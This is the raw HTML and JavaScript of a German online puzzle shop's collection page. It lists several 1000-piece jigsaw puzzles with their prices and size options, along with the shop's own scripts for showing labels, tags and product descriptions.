    <a href="/collections/1000-teile-puzzle/products/fleurs-flowers-for-all-vintage-art-poster-adolphe-millot" class="hoverBorder container_item">   
      
      

	

	

	

      	
			<img src="//de.mypuzzle.com/cdn/shop/t/9/assets/skeleton_268.png?v=4777798145471347351694079363" width="268px" height="268px" data-src="//de.mypuzzle.com/cdn/shop/files/649af902650614f79a557ba2_1000DE_mockup4_x280_crop_center.png" class="lazyload pvo_resize  not-rotation img-responsive front" alt="Darstellung des Puzzle Motivs Fleurs - Blumen für Alle, Vintage Art Poster, Adolphe Millot - Puzzleteile: 1000" data-variantID="44617693561098"/>        
            
            <img src="//de.mypuzzle.com/cdn/shop/t/9/assets/skeleton_trans.png?v=113930818501072968471667575937" width="268px" height="268px" data-src="//de.mypuzzle.com/cdn/shop/files/649af902650614f79a557ba2_1000DE_mockup1_x280_crop_center.png" class="lazyload pvo_resize rotation img-responsive" alt="Darstellung des Puzzle Motivs Fleurs - Blumen für Alle, Vintage Art Poster, Adolphe Millot - Puzzleteile: 1000" data-variantID="44617693561098"/>    
            
		

    

      	

    

      	

    

      	

    
	
	



    </a>        
    
    <div class="product-label">
              
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
              
  
              
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
              
  
              
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
              
  
  
  
  
  
   
  
  
  
   
  
  
  
   
  
  
  
   
  
  
</div>

<script>
  if(document.querySelectorAll(".deal-label")){
    for(let i=0; i<document.querySelectorAll(".deal-label").length; i++){
      if(document.querySelectorAll(".deal-label")[i].parentElement.previousElementSibling.children[0].dataset.variantid == document.querySelectorAll(".deal-label")[i].dataset.variantid ){
        if(document.querySelectorAll(".deal-label")[i].children[0].innerText != "0"){
          document.querySelectorAll(".deal-label")[i].classList.remove("pvo_hide");
          document.querySelectorAll(".deal-label")[i].classList.add("pvo_active");
        }
      }
    }
  }
  
</script>

    
  </div>
  <div class="row-right animMix">
    <div class="hover-mask">              
      <form action="/cart/add" method="post">
        
        <div class="hide clearfix"> 
          <select name="id" >
            

            
            
            
            
            
            

            

            
            
            <option selected="selected" value="44617693561098">1000</option>
            
            
            
            <option value="44617693397258">500</option>
            
            
            
            <option value="44617694249226">200</option>
            
            
            
            <option value="44617693790474">100</option>
            
            
            
          </select>
        </div>  
        
    </div>
    

    <div class="product-title"><a class="title-5" href="/collections/1000-teile-puzzle/products/fleurs-flowers-for-all-vintage-art-poster-adolphe-millot">Fleurs - Blumen für Alle, Vintage Art Poster, Adolphe Millot</a></div>
    <div class="product-price">
      
      
      

      
      
      
      
      
      <span class="price_sale">€29,99</span>
      
      
      
      
      
      
      
      

      
        
      
    </div> 
  </div> 
</div> 
        
        		
        	
        
        
        
        	
        		        
        			<div class="row-container product list-unstyled clearfix pvo_hover">  
  
<!-- included in collection-product.liquid and index-proditem.liquid --> 

	   
       
			
            
       
			
            
       
			
            
       
			
            
       
			
            
       
			
            
       
			
            
       
			
            
       
			 
			  
		  	
            
       
			 
			  
                  <span class="pvo_publisher-image"><a href="/collections/puzzle-galaxy"><img class="lazyload" alt="Darstellung des Verlags-Icons" data-src="//de.mypuzzle.com/cdn/shop/collections/puzzle-galaxy_50x50.png?v=1638796448" alt="" /></a></span>
    			  
	   


  
  <div class="row-left">    
    <a href="/collections/1000-teile-puzzle/products/franzosische-bulldogge-mit-kopfhorer" class="hoverBorder container_item">   
      
      

	

	

	

      	
			<img src="//de.mypuzzle.com/cdn/shop/t/9/assets/skeleton_268.png?v=4777798145471347351694079363" width="268px" height="268px" data-src="//de.mypuzzle.com/cdn/shop/products/61ba1f70995c860b0ccca4ec_1000DE_mockup4_x280_crop_center.png" class="lazyload pvo_resize  not-rotation img-responsive front" alt="Darstellung des Puzzle Motivs Französische Bulldogge mit Kopfhörer - Puzzleteile: 1000" data-variantID="42198278045914"/>        
            
            <img src="//de.mypuzzle.com/cdn/shop/t/9/assets/skeleton_trans.png?v=113930818501072968471667575937" width="268px" height="268px" data-src="//de.mypuzzle.com/cdn/shop/products/61ba1f70995c860b0ccca4ec_1000DE_mockup1_x280_crop_center.png" class="lazyload pvo_resize rotation img-responsive" alt="Darstellung des Puzzle Motivs Französische Bulldogge mit Kopfhörer - Puzzleteile: 1000" data-variantID="42198278045914"/>    
            
		

    

      	

    

      	

    

      	

    
	
	



    </a>        
    
    <div class="product-label">
              
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
              
  
              
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
              
  
              
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
              
  
  
  
  
  
   
  
  
  
   
  
  
  
   
  
  
  
   
  
  
</div>

<script>
  if(document.querySelectorAll(".deal-label")){
    for(let i=0; i<document.querySelectorAll(".deal-label").length; i++){
      if(document.querySelectorAll(".deal-label")[i].parentElement.previousElementSibling.children[0].dataset.variantid == document.querySelectorAll(".deal-label")[i].dataset.variantid ){
        if(document.querySelectorAll(".deal-label")[i].children[0].innerText != "0"){
          document.querySelectorAll(".deal-label")[i].classList.remove("pvo_hide");
          document.querySelectorAll(".deal-label")[i].classList.add("pvo_active");
        }
      }
    }
  }
  
</script>

    
  </div>
  <div class="row-right animMix">
    <div class="hover-mask">              
      <form action="/cart/add" method="post">
        
        <div class="hide clearfix"> 
          <select name="id" >
            

            
            
            
            
            
            

            

            
            
            <option selected="selected" value="42198278045914">1000</option>
            
            
            
            <option value="42198293545178">500</option>
            
            
            
            <option value="42198279291098">200</option>
            
            
            
            <option value="42198365438170">100</option>
            
            
            
          </select>
        </div>  
        
    </div>
    

    <div class="product-title"><a class="title-5" href="/collections/1000-teile-puzzle/products/franzosische-bulldogge-mit-kopfhorer">Französische Bulldogge mit Kopfhörer</a></div>
    <div class="product-price">
      
      
      

      
      
      
      
      
      <span class="price_sale">€29,99</span>
      
      
      
      
      
      
      
      

      
        
      
    </div> 
  </div> 
</div> 
        
        		
        	
        
        
        
        	
        		        
        			<div class="row-container product list-unstyled clearfix pvo_hover">  
  
<!-- included in collection-product.liquid and index-proditem.liquid --> 

	   
       
			
            
       
			
            
       
			
            
       
			
            
       
			
            
       
			
            
       
	   


  
  <div class="row-left">    
    <a href="/collections/1000-teile-puzzle/products/fotopuzzle-hochformat" class="hoverBorder container_item">   
      
      

	

	

	

      	
			<img src="//de.mypuzzle.com/cdn/shop/t/9/assets/skeleton_268.png?v=4777798145471347351694079363" width="268px" height="268px" data-src="//de.mypuzzle.com/cdn/shop/products/blank_portrait_1000DE_x280_crop_center.png" class="lazyload pvo_resize pvo_mobile not-rotation img-responsive front" alt="Darstellung des Puzzle Motivs Fotopuzzle (Hochformat) - Puzzleteile: 1000" data-variantID="43807831589130"/>        
            
            <img src="//de.mypuzzle.com/cdn/shop/t/9/assets/skeleton_trans.png?v=113930818501072968471667575937" width="268px" height="268px" data-src="//de.mypuzzle.com/cdn/shop/products/blank_portrait_1000DE_x280_crop_center.png" class="lazyload pvo_resize  img-responsive" alt="Darstellung des Puzzle Motivs Fotopuzzle (Hochformat) - Puzzleteile: 1000" data-variantID="43807831589130"/>    
            
		

    

      	

    

      	

    

      	

    
	
	



    </a>        
    
    <div class="product-label">
              
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
              
  
              
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
              
  
              
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
              
  
  
  
  
  
   
  
  
  
   
  
  
  
   
  
  
  
   
  
  
</div>

<script>
  if(document.querySelectorAll(".deal-label")){
    for(let i=0; i<document.querySelectorAll(".deal-label").length; i++){
      if(document.querySelectorAll(".deal-label")[i].parentElement.previousElementSibling.children[0].dataset.variantid == document.querySelectorAll(".deal-label")[i].dataset.variantid ){
        if(document.querySelectorAll(".deal-label")[i].children[0].innerText != "0"){
          document.querySelectorAll(".deal-label")[i].classList.remove("pvo_hide");
          document.querySelectorAll(".deal-label")[i].classList.add("pvo_active");
        }
      }
    }
  }
  
</script>

    
  </div>
  <div class="row-right animMix">
    <div class="hover-mask">              
      <form action="/cart/add" method="post">
        
        <div class="hide clearfix"> 
          <select name="id" >
            

            
            
            
            
            
            

            

            
            
            <option selected="selected" value="43807831589130">1000</option>
            
            
            
            <option value="43807831621898">500</option>
            
            
            
            <option value="43807831654666">200</option>
            
            
            
            <option value="43807831687434">100</option>
            
            
            
          </select>
        </div>  
        
    </div>
    

    <div class="product-title"><a class="title-5" href="/collections/1000-teile-puzzle/products/fotopuzzle-hochformat">Fotopuzzle (Hochformat)</a></div>
    <div class="product-price">
      
      
      

      
      
      
      
      
      <span class="price_sale">€29,99</span>
      
      
      
      
      
      
      
      

      
        
      
    </div> 
  </div> 
</div> 
        
        		
        	
        
        
        
        	
        		        
        			<div class="row-container product list-unstyled clearfix pvo_hover">  
  
<!-- included in collection-product.liquid and index-proditem.liquid --> 

	   
       
			
            
       
			
            
       
			
            
       
			
            
       
			
            
       
			
            
       
			
            
       
			
            
       
			 
			  
		  	
            
       
			 
			  
                  <span class="pvo_publisher-image"><a href="/collections/puzzle-galaxy"><img class="lazyload" alt="Darstellung des Verlags-Icons" data-src="//de.mypuzzle.com/cdn/shop/collections/puzzle-galaxy_50x50.png?v=1638796448" alt="" /></a></span>
    			  
	   


  
  <div class="row-left">    
    <a href="/collections/1000-teile-puzzle/products/kunstlerisches-neonfarbener-lowe-umarmt-lowin-im-stil-der-pop-art" class="hoverBorder container_item">   
      
      

	

	

	

      	
			<img src="//de.mypuzzle.com/cdn/shop/t/9/assets/skeleton_268.png?v=4777798145471347351694079363" width="268px" height="268px" data-src="//de.mypuzzle.com/cdn/shop/products/61ba1f70995c860b0ccca4f8_1000DE_mockup4_x280_crop_center.png" class="lazyload pvo_resize  not-rotation img-responsive front" alt="Darstellung des Puzzle Motivs Künstlerisches, neonfarbener Löwe umarmt Löwin im Stil der Pop-Art - Puzzleteile: 1000" data-variantID="42199152263386"/>        
            
            <img src="//de.mypuzzle.com/cdn/shop/t/9/assets/skeleton_trans.png?v=113930818501072968471667575937" width="268px" height="268px" data-src="//de.mypuzzle.com/cdn/shop/products/61ba1f70995c860b0ccca4f8_1000DE_mockup1_x280_crop_center.png" class="lazyload pvo_resize rotation img-responsive" alt="Darstellung des Puzzle Motivs Künstlerisches, neonfarbener Löwe umarmt Löwin im Stil der Pop-Art - Puzzleteile: 1000" data-variantID="42199152263386"/>    
            
		

    

      	

    

      	

    

      	

    
	
	



    </a>        
    
    <div class="product-label">
              
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
              
  
              
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
              
  
              
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
              
  
  
  
  
  
   
  
  
  
   
  
  
  
   
  
  
  
   
  
  
</div>

<script>
  if(document.querySelectorAll(".deal-label")){
    for(let i=0; i<document.querySelectorAll(".deal-label").length; i++){
      if(document.querySelectorAll(".deal-label")[i].parentElement.previousElementSibling.children[0].dataset.variantid == document.querySelectorAll(".deal-label")[i].dataset.variantid ){
        if(document.querySelectorAll(".deal-label")[i].children[0].innerText != "0"){
          document.querySelectorAll(".deal-label")[i].classList.remove("pvo_hide");
          document.querySelectorAll(".deal-label")[i].classList.add("pvo_active");
        }
      }
    }
  }
  
</script>

    
  </div>
  <div class="row-right animMix">
    <div class="hover-mask">              
      <form action="/cart/add" method="post">
        
        <div class="hide clearfix"> 
          <select name="id" >
            

            
            
            
            
            
            

            

            
            
            <option selected="selected" value="42199152263386">1000</option>
            
            
            
            <option value="42199634673882">500</option>
            
            
            
            <option value="42199829283034">200</option>
            
            
            
            <option value="42199717347546">100</option>
            
            
            
          </select>
        </div>  
        
    </div>
    

    <div class="product-title"><a class="title-5" href="/collections/1000-teile-puzzle/products/kunstlerisches-neonfarbener-lowe-umarmt-lowin-im-stil-der-pop-art">Künstlerisches, neonfarbener Löwe umarmt Löwin im Stil der Pop-Art</a></div>
    <div class="product-price">
      
      
      

      
      
      
      
      
      <span class="price_sale">€29,99</span>
      
      
      
      
      
      
      
      

      
        
      
    </div> 
  </div> 
</div> 
        
        		
        	
        
        
        
        	
        		
        	
        
        
      </div>
    </div>    
  </div><!--END -->
</div>


          </div>          
        </div>
        
       
      </div>
    </div>
  </div>                       
</div>


<script>
  var check_active_variant = 0;
  var selectCallback = function(variant, selector) {
    if (variant && variant.featured_image) {
      if(check_active_variant == 0){
        $.each( variant.options, function( key, value ) {
          $('.swatch-variant').find('[data-value="'+value+'"]').addClass('active');
        });
        check_active_variant = 1;
      }
      $('[data-product-thumbnail-id="'+variant.featured_media.id+'"]').click();
	  $('.product-media-type-video').css('height', $('[data-media-id="'+variant.featured_media.id+'"]').find('img').height());
    } else {
      var height = 0;
      $('[data-product-single-media-wrapper]').each(function(index) {
        if(!$(this).hasClass('product-media-type-video')){
          height = $(this).find('[data-media-item]').height();
          $('.product-media-type-video').css('height', height);
          return false;
        }
      });
    }
    if (variant && variant.available) {
      
      jQuery('#add-to-cart').removeAttr('disabled').removeClass('disabled'); // remove unavailable class from add-to-cart button, and re-enable button
      if(variant.price < variant.compare_at_price){
        jQuery('#price-preview').html(Shopify.formatMoney(variant.price, quickShop_money_format) + " <del>" + Shopify.formatMoney(variant.compare_at_price, quickShop_money_format) + "</del>");
      } else {
        jQuery('#price-preview').html(Shopify.formatMoney(variant.price, quickShop_money_format));
      }
    } else {   
       
      jQuery('#add-to-cart').addClass('disabled').attr('disabled', 'disabled'); // set add-to-cart button to unavailable class and disable button
      var message = variant ? "Ausverkauft" : "nicht verfügbar";
      jQuery('#price-preview').html(message);
    }
  };
								  // Disable because if optionSelector error in console / PVO 23.07.2021
      
                                   /*   jQuery(document).ready(function($){

          $('.thumbs div.image').on('click', function() {
      		$(this).parents('.thumbs').find('.image').removeClass('active');
            $(this).addClass('active');
          });
      
      
          new Shopify.OptionSelectors("product-select", { product: {"id":7054544699570,"title":"Beachies - Jean-Jacques Loup - Cartoon Classics","handle":"beachies","description":"","published_at":"2023-02-24T18:07:02+01:00","created_at":"2021-09-29T15:44:27+02:00","vendor":"Heye Puzzle","type":"Puzzle","tags":["artist:Jean-Jacques Loup","ArtNr:29219","beachies","cartoon classics","cartoons","comics","details","famous-artists","fantasy","illustration","jean-jacques-loup","orientation:landscape","photo-art","pieces:1000DE","pieces:500DE","skill:2","strand","suchbild","wimmelbild"],"price":2799,"price_min":2799,"price_max":2999,"available":true,"price_varies":true,"compare_at_price":2799,"compare_at_price_min":2799,"compare_at_price_max":2999,"compare_at_price_varies":true,"variants":[{"id":41081164988594,"title":"1000","option1":"1000","option2":null,"option3":null,"sku":"61546663c22d0e19e2bd737c_1000DE","requires_shipping":true,"taxable":true,"featured_image":{"id":43021499662602,"product_id":7054544699570,"position":7,"created_at":"2023-02-25T20:54:24+01:00","updated_at":"2023-02-25T20:54:24+01:00","alt":"Beachies - Jean-Jacques Loup - Cartoon Classics 1000 Puzzle Schachtel 3D Modell","width":2030,"height":1629,"src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61546663c22d0e19e2bd737c_1000DE_mockup6.png?v=1677354864","variant_ids":[41081164988594]},"available":true,"name":"Beachies - Jean-Jacques Loup - Cartoon Classics - 1000","public_title":"1000","options":["1000"],"price":2999,"weight":760,"compare_at_price":2999,"inventory_management":null,"barcode":"04066909000561","featured_media":{"alt":"Beachies - Jean-Jacques Loup - Cartoon Classics 1000 Puzzle Schachtel 3D Modell","id":35714980086026,"position":7,"preview_image":{"aspect_ratio":1.246,"height":1629,"width":2030,"src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61546663c22d0e19e2bd737c_1000DE_mockup6.png?v=1677354864"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44351239618826,"title":"500","option1":"500","option2":null,"option3":null,"sku":"61546663c22d0e19e2bd737c_500DE","requires_shipping":true,"taxable":true,"featured_image":{"id":43003544862986,"product_id":7054544699570,"position":12,"created_at":"2023-02-24T10:35:52+01:00","updated_at":"2023-02-24T10:35:52+01:00","alt":"Beachies 500 Puzzle Schachtel 3D Modell","width":1913,"height":1535,"src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61546663c22d0e19e2bd737c_500DE_mockup6.png?v=1677231352","variant_ids":[44351239618826]},"available":true,"name":"Beachies - Jean-Jacques Loup - Cartoon Classics - 500","public_title":"500","options":["500"],"price":2799,"weight":680,"compare_at_price":2799,"inventory_management":null,"barcode":"04066909338336","featured_media":{"alt":"Beachies 500 Puzzle Schachtel 3D Modell","id":35696740172042,"position":12,"preview_image":{"aspect_ratio":1.246,"height":1535,"width":1913,"src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61546663c22d0e19e2bd737c_500DE_mockup6.png?v=1677231352"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/de.mypuzzle.com\/cdn\/shop\/products\/61546663c22d0e19e2bd737c_500DE_mockup1.png?v=1677231326","\/\/de.mypuzzle.com\/cdn\/shop\/products\/61546663c22d0e19e2bd737c_1000DE_mockup1.png?v=1677354834","\/\/de.mypuzzle.com\/cdn\/shop\/products\/61546663c22d0e19e2bd737c_1000DE_mockup2.png?v=1677354839","\/\/de.mypuzzle.com\/cdn\/shop\/products\/61546663c22d0e19e2bd737c_1000DE_mockup3.png?v=1677354844","\/\/de.mypuzzle.com\/cdn\/shop\/products\/61546663c22d0e19e2bd737c_1000DE_mockup4.png?v=1677354848","\/\/de.mypuzzle.com\/cdn\/shop\/products\/61546663c22d0e19e2bd737c_1000DE_mockup5.png?v=1677354852","\/\/de.mypuzzle.com\/cdn\/shop\/products\/61546663c22d0e19e2bd737c_1000DE_mockup6.png?v=1677354864","\/\/de.mypuzzle.com\/cdn\/shop\/products\/61546663c22d0e19e2bd737c_500DE_mockup2.png?v=1677231329","\/\/de.mypuzzle.com\/cdn\/shop\/products\/61546663c22d0e19e2bd737c_500DE_mockup3.png?v=1677231334","\/\/de.mypuzzle.com\/cdn\/shop\/products\/61546663c22d0e19e2bd737c_500DE_mockup4.png?v=1677231339","\/\/de.mypuzzle.com\/cdn\/shop\/products\/61546663c22d0e19e2bd737c_500DE_mockup5.png?v=1677231342","\/\/de.mypuzzle.com\/cdn\/shop\/products\/61546663c22d0e19e2bd737c_500DE_mockup6.png?v=1677231352"],"featured_image":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61546663c22d0e19e2bd737c_500DE_mockup1.png?v=1677231326","options":["Title"],"media":[{"alt":"Beachies 500 Puzzle Schachtel Ansicht1","id":35696734437642,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2400,"width":2400,"src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61546663c22d0e19e2bd737c_500DE_mockup1.png?v=1677231326"},"aspect_ratio":1.0,"height":2400,"media_type":"image","src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61546663c22d0e19e2bd737c_500DE_mockup1.png?v=1677231326","width":2400},{"alt":"Beachies - Jean-Jacques Loup - Cartoon Classics 1000 Puzzle Schachtel Ansicht1","id":35714976940298,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2400,"width":2400,"src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61546663c22d0e19e2bd737c_1000DE_mockup1.png?v=1677354834"},"aspect_ratio":1.0,"height":2400,"media_type":"image","src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61546663c22d0e19e2bd737c_1000DE_mockup1.png?v=1677354834","width":2400},{"alt":"Beachies - Jean-Jacques Loup - Cartoon Classics 1000 Puzzle Schachtel Ansicht2","id":35714977366282,"position":3,"preview_image":{"aspect_ratio":1.0,"height":2400,"width":2400,"src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61546663c22d0e19e2bd737c_1000DE_mockup2.png?v=1677354839"},"aspect_ratio":1.0,"height":2400,"media_type":"image","src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61546663c22d0e19e2bd737c_1000DE_mockup2.png?v=1677354839","width":2400},{"alt":"Beachies - Jean-Jacques Loup - Cartoon Classics 1000 Puzzle Schachtel Ansicht3","id":35714978218250,"position":4,"preview_image":{"aspect_ratio":1.0,"height":2400,"width":2400,"src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61546663c22d0e19e2bd737c_1000DE_mockup3.png?v=1677354844"},"aspect_ratio":1.0,"height":2400,"media_type":"image","src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61546663c22d0e19e2bd737c_1000DE_mockup3.png?v=1677354844","width":2400},{"alt":"puzzleplate Beachies - Jean-Jacques Loup - Cartoon Classics 1000 Puzzle","id":35714978513162,"position":5,"preview_image":{"aspect_ratio":1.0,"height":2100,"width":2100,"src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61546663c22d0e19e2bd737c_1000DE_mockup4.png?v=1677354848"},"aspect_ratio":1.0,"height":2100,"media_type":"image","src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61546663c22d0e19e2bd737c_1000DE_mockup4.png?v=1677354848","width":2100},{"alt":"Beachies - Jean-Jacques Loup - Cartoon Classics 1000 Puzzle 3D Modell","id":35714978578698,"position":6,"preview_image":{"aspect_ratio":1.411,"height":1629,"width":2299,"src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61546663c22d0e19e2bd737c_1000DE_mockup5.png?v=1677354852"},"aspect_ratio":1.411,"height":1629,"media_type":"image","src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61546663c22d0e19e2bd737c_1000DE_mockup5.png?v=1677354852","width":2299},{"alt":"Beachies - Jean-Jacques Loup - Cartoon Classics 1000 Puzzle Schachtel 3D Modell","id":35714980086026,"position":7,"preview_image":{"aspect_ratio":1.246,"height":1629,"width":2030,"src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61546663c22d0e19e2bd737c_1000DE_mockup6.png?v=1677354864"},"aspect_ratio":1.246,"height":1629,"media_type":"image","src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61546663c22d0e19e2bd737c_1000DE_mockup6.png?v=1677354864","width":2030},{"alt":"Beachies 500 Puzzle Schachtel Ansicht2","id":35696734830858,"position":8,"preview_image":{"aspect_ratio":1.0,"height":2400,"width":2400,"src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61546663c22d0e19e2bd737c_500DE_mockup2.png?v=1677231329"},"aspect_ratio":1.0,"height":2400,"media_type":"image","src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61546663c22d0e19e2bd737c_500DE_mockup2.png?v=1677231329","width":2400},{"alt":"Beachies 500 Puzzle Schachtel Ansicht3","id":35696736010506,"position":9,"preview_image":{"aspect_ratio":1.0,"height":2400,"width":2400,"src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61546663c22d0e19e2bd737c_500DE_mockup3.png?v=1677231334"},"aspect_ratio":1.0,"height":2400,"media_type":"image","src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61546663c22d0e19e2bd737c_500DE_mockup3.png?v=1677231334","width":2400},{"alt":"puzzleplate Beachies 500 Puzzle","id":35696736960778,"position":10,"preview_image":{"aspect_ratio":1.0,"height":2100,"width":2100,"src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61546663c22d0e19e2bd737c_500DE_mockup4.png?v=1677231339"},"aspect_ratio":1.0,"height":2100,"media_type":"image","src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61546663c22d0e19e2bd737c_500DE_mockup4.png?v=1677231339","width":2100},{"alt":"Beachies 500 Puzzle 3D Modell","id":35696737943818,"position":11,"preview_image":{"aspect_ratio":1.405,"height":1362,"width":1913,"src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61546663c22d0e19e2bd737c_500DE_mockup5.png?v=1677231342"},"aspect_ratio":1.405,"height":1362,"media_type":"image","src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61546663c22d0e19e2bd737c_500DE_mockup5.png?v=1677231342","width":1913},{"alt":"Beachies 500 Puzzle Schachtel 3D Modell","id":35696740172042,"position":12,"preview_image":{"aspect_ratio":1.246,"height":1535,"width":1913,"src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61546663c22d0e19e2bd737c_500DE_mockup6.png?v=1677231352"},"aspect_ratio":1.246,"height":1535,"media_type":"image","src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/61546663c22d0e19e2bd737c_500DE_mockup6.png?v=1677231352","width":1913}],"requires_selling_plan":false,"selling_plan_groups":[],"content":""}, onVariantSelected: selectCallback, enableHistoryState: true });
		  
          // Add label if only one product option and it isn't 'Title'.
          

                                               }); */

</script>


<!-- PVO SCRIPT -->
<script>  
  	
  
// Variables
	var ListVariants = document.querySelectorAll(".swatch-element");
  	var ListTechDescr = document.querySelectorAll(".pvo_tech-descr");
	var ListofPVOvariants = document.querySelectorAll(".pvo_variant");
  	var ListDescr = document.querySelectorAll(".pvo_descr");	
  	var currentURL = $(location).attr('href');	
  	var ListCategory = document.querySelectorAll(".pvo_category");
  	var ListTags = document.querySelectorAll(".pvo_tag");
	var ListShareItems = document.querySelectorAll(".share-item");
  	var variantSKU = document.querySelectorAll(".pvo_sku");
  	var featuredImageList = document.querySelectorAll(".pvo_featured-image");
	var imageList = document.querySelectorAll(".pvo_thumb");
	var imagePhotopuzzleList = document.querySelectorAll(".pvo_photo-thumb");
    var slickList = document.querySelector(".slick-list");
	var ListVariantPrice = document.querySelectorAll(".pvo_variant-price")
    var ListofVariantComparePrice = document.querySelectorAll(".pvo_compare-price")
  	var ListVariantOption = document.querySelectorAll("#ProductSelect-product-template > option");
	var productPageContainer = document.querySelector(".product-detail-inner");
	var fakePreload = document.getElementById("pvo_fake-preload");
	let cdnURL = "//cdn.shopify.com/s/files/1/0274/2697/9955/products/";

	//variables for 3d view
    var featuredImageButtonsList = document.querySelectorAll(".pvo_featured-3dview-button");
    var thumbButtonList = document.querySelectorAll(".pvo_featured-3dview-thumb");



	// Fake Preload for loading product.page first 
	window.addEventListener('load', function () {
      productPageContainer.style.opacity = "1";
      
    // if Product has no reviews, disable the review-container
	let productReviewContainer = document.querySelector(".ruk_rating_snippet");
    if(productReviewContainer != null){
      if(productReviewContainer.innerText == "" || productReviewContainer.innerText == null ) {
          productReviewContainer.classList.add("pvo_hide");
      } 
    }
    });




	// check if Product is taopix_hidden_product
    for(i = 0; i < ListTags.length; i++){
        if(ListTags[i].innerText.includes("taopix_hidden_product")){
          window.location.href = "https://de.mypuzzle.com";
        }
    }
    



	// show more Tags in Product
    function pvoMoreTags() {
      
      let pvoTenTags = document.getElementById("pvo_tenTags");
      let pvoAllTags = document.getElementById("pvo_allTags");
      let pvoMoreTagsBTN = document.getElementById("pvo_moreTags");
      
      pvoTenTags.classList.toggle("pvo_hide");
      pvoAllTags.classList.toggle("pvo_hide");
      pvoMoreTagsBTN.classList.toggle("pvo_hide");
      
      clearTags();
      
    }



	// Check for Safari and if found, hide the 3D BTNs
	
	let userAgent = navigator.userAgent;  
	let safariFound = false;

    if(userAgent.includes("Safari") && !userAgent.includes("Chrome") || userAgent.includes("safari") && !userAgent.includes("chrome")){
      
      safariFound = true; // set the variable to true for further use
      
      for(i = 0; i < featuredImageButtonsList.length; i++) {
        featuredImageButtonsList[i].remove();
      }
   	}
	
	

  	// Functions 
  	// loops ListDescr and remove "pvo_show" from all nodes
  	function hideDescrAll() {
      ListTechDescr.forEach(node => node.classList.remove("pvo_show"));
      ListDescr.forEach(node => node.classList.remove("pvo_show"));
  	}





  	// removes all "active" classes from variants
  	function hideVariantsAll() {
      ListVariants.forEach(node => node.classList.remove("active"));
  	}





  	// loops ListTechDescr and display the item with same id as "currentVariant"
  	function loopTechDescr(currentVariant) {
  		for(i = 0; i < ListTechDescr.length; i++) {
              if(ListTechDescr[i].id == currentVariant) {
                ListTechDescr[i].classList.add('pvo_show');
              }
      		}
  	}




  	// loops ListBesch and display the item with same id as "currentVariant"
  	function loopDescr(currentVariant) {
  		for(i = 0; i < ListDescr.length; i++) {
              if(ListDescr[i].id == currentVariant) {
                ListDescr[i].classList.add('pvo_show');
              }
      		}
  	}





  	// Filters categories for any category named "'currentVariant' + Teile Puzzle" and then hides the rest
    function currentCategory(currentVariant) {
      
      ListCategory.forEach(node => node.classList.add("pvo_hide"));
      
      for(i = 0; i < ListCategory.length; i++) {
		
        if( ListCategory[i].innerHTML == currentVariant + " Teile Puzzle") {
        	ListCategory[i].classList.remove("pvo_hide");
        }
      }
    }





  	// Filters Tags for any "Filter-Tags" and then hides them
  	function clearTags() {
      for(i = 0; i < ListTags.length; i++) {
        
